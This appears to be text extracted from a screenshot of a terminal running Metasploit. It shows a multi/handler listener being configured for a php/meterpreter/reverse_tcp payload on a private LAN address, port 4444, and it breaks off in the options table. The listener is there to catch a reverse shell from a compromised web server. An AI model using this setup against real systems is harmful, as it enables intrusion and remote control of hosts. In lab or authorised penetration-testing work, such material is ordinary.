 Shell No.1
File Actions Edit View Help
Metasploit
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b